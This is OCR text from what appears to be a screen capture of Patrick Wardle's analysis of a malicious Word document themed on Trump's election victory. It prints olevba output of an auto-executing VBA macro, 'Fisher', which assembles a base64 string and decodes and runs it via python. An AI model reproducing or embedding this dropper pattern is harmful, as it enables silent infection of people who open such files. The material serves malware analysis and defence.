 You are viewing Patrick Wardle's screen
View Options
Patrick Wardle
ANALYSIS:
"U.S. Allies & Rivals Digest Trump's Victory"
via 'autoopen'
'Fisher' subroutine:
automatically executed
$ olevba -c "U.S. Allies and Rivals Digest Trump's Victory.docm"
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub autoopen()
Fisher
End Sub
Public Sub Fisher()
Dim result As Long
Dim cmd As String
cmd = "ZFhGcHJ2c2dNQlNJeVBmPSdhdGZNelpPcVZMYmNqJwppbXBvcnQgc3"
cmd = cmd + "NsOwppZiBoYXNhdHRyKHNzbCwgJ19jcmVhdGVfdW52ZXJpZm"
...
result = system("echo ""import sys,base64;exec(base64.b64decode(
\"" " & cmd & " \""));"" | python &")
End Sub
Fisher() embedded macros
Sub 'Fisher()':
1 concat base64-encoded str.
2 decode & exec via python